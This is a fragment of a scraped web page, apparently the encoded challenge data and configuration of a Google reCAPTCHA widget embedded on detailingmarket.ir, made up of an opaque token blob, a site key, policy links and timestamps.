dsKDVRDCkcONcQQNdGQ3embCkk9UHH/Dk8KzJE9/Y8OuWMKKw5TCvWDDmsOPw6hdw77Ctw3Cv8KJN2rCgcOuecKSA1nDgmPDhWE/wqdmw7hwwr/CrF7Dt8KIRWDCm8OJA0PDjnTDmBx0wo3DmV4Nw5wfw6/CrFINwpcvcsO1IcKywobClhUpw6LCnsOnY8O+wpNZw6I8wp3CghwKMXXCmmjCvMKLw53ClnrDiCo3TyAJCsOowoFVwoHCocKVwoXDuRPCjxAMwok7dcKkwrfDo8KOw4PDqjUpwoZ/FcK1wrLClcOBTWcZwrAhLsOwXsKdw7YAQwDDg1w9wqTCj8KaX1MTVkHDg8KIF8OzwqzDkMK0PcK4wpoIH8OqJ2vDqQDCr8KwZMOZw4zCocK7wrduBgVWw6AUXWDDjMOvw51pfnXDjBvDr8KowoFJBQU/wpnDphhgw51jAmvDrcKWw7XCmmISw7hvwpTDv2vDvxNCwrjDrynDhMK8w549FcKowoXDrjnCliXDmcO9w6IEcxgtw7ldw7QKdcOkWsOOwpjCjFnCiXnDhcKjDg40ccKjwoTCocOlwrLDh8KzJj40dQbDhw/DgcKzEmE0IMKcQ8OswoHDncO6b8ODw4pNfsOPwoFvOsKUw5vDtwQlwozDoMONEMOaw78Qw5NJw6nClMKSecKtwqwdw6DCqcOeGnLDv2twwp7Cu8OQRj3CshDCpcKdSMOIfwzDhMKqMMKCIQ0Sw7ElEsKlVUg4wokIVDYZwqUgwp9TAsKiBcOUw4ZYQ1rDrwTCkho/wp7DqsKkwp9qesKVw5/DiCXCrDDCpmYGNsKBw5bDujnDo8OoI8KhEMKbw7R5wohvOjJPPQ7DiMOxEmzDhcOcwqrDmcOZfnZ0QsKfw5tYwpHDvBEGVwscw6dpw5EFempKb8Kgw7JrQyfDkWfCsCUrwrvDk8Owwr0Qw7fDgwdTw4rCuMKoe8OwFnhlU00vw5/DtBbCgE5mXTDCp8OrVcKjw6Mtw4FRBMKewqDDiTbDiRJYw4kuccKXZcKyw5/Cr1VFwr9LRArDnMKmwqrDlV/[base64]/DokTCiMO2O8KBw5Q/LsO8wrV3QHnCj8O8woHCuDTDisKcLMKkw7jDpVrCtcKfwqU9wrfCjz90bhYRVcOqwrIfw4jCnsKSacOnw5XDpcOgwqLCtsOycyw/MMKOE8Kdcx0CO0LCrDZVwp0ITlPDncKkN8OPVcKaw6UFwrvCuiJ9w7nCksO6SMOoMkTDnMK3wr88UVDCjsOoZzVkwo0AcMOSw5oMw47CnjTDkwrCijvDtsOoO8Ocwp7Dnj/ClMKtwp/[base64]/Cgi94w7nCt049eQHCvsOMwp8EZMOWw5zCjsODwrdRI07DqX5PLHwbNMOmBEVjcGzCh8OQThhWblVHw53DvMO6wobCqMOGeX0JJsKAw4Y\\u003d\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qvFfUp3cXh/rAC/FkCCXMLV9eybk0YQL3kLNUgUnGCw\\u003d\x22,0,0,null,1,1768399228642,0,0,[200,3],null,[46,77,214,239,15],\x22RC-1TPbG22Xf8GODg\x22,null,null,null,null,null,\x220dAFcWeA6IwqFHgDCsHCRhRLAXitix77W_1NJT9KfTaNihJKQCTtpVGz1GeTGANPGKUeMqdn6NgbdIUIjzZyUMgqUwv7Faad6CnA\x22,1768482028473]");
    </script></body></html>